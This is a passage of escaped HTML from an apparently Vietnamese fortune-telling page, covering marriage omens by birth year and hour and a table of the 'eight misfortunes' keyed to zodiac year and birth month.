TÚ\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Col start=\"2\" style=\"margin-bottom: 0in; margin-top: 0in;\" type=\"1\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"margin-bottom: 6pt; margin-top: 6pt;\"\u003E\u003Cb\u003ETUỔI và GIỜ SANH\u003C\/b\u003E:\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nNam phạm Cô thần thê Ly biệt\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nNữ phùng Quả tú nữ độc phòng trung\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 0.0001pt 0.5in;\"\u003E\nTrai những tuổi này phạm giờ này thì không có vợ,\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nGái những tuổi này, phạm giờ này thì không có chồng.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in;\"\u003E\n3 tuổi chung hai giờ:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in;\"\u003E\nNam, Nữ coi chung:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nTuổi Dần, Mẹo, Thìn sanh giờ Tỵ, giờ Sửu thì phạm,\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nTuổi Thân, Dậu, Tuất sanh giờ Hợi giờ Mùi thì phạm,\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nTuổi Hợi, Tý, Sửu sanh giờ Dần giờ Tuất thì phạm,\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-left: 0.5in;\"\u003E\nTuổi Tỵ, Ngọ, Mùi sanh giờ Thân giờ Thìn thì phạm.\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\" style=\"text-align: justify;\"\u003E\nNam phạm là giờ Cô Thần, Nữ phạm là giờ Quả tú, nếu phạm thì việc vợ chồng sau này sanh nhiều rắc rối, lương duyên trắc trở, gặp nhiều đau khổ. Không phạm thì tốt.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-align: center;\"\u003E\n\u003Cb\u003EBÀI SỐ 11\u003C\/b\u003E:\u0026nbsp;\u003Cb\u003ECOI VỀ BÁT BẠI\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nBát bại là tám việc không tốt trong đời mình. Tám việc ấy là: Ở tù, Thối tài, Dịch lệ, Lửa cháy, Thay đổi chồng vợ, Phá nhà, Quỷ phá hại, Hại con phá của.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-indent: 0.25in;\"\u003E\nNếu phạm số này phải giữ phận.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in; text-indent: 0.25in;\"\u003E\nNam, Nữ coi chung. Căn cứ vào tuổi trong 6 con giáp và tháng sanh để coi. Xem ở dưới.\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt; margin-left: -75.9pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"border: 1pt solid windowtext; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuổi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP TÝ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Sửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá nhà\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Dần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E10\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Mẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Thìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eđổi vợ chồng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Tỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Ngọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eít con\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Mùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Thân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" 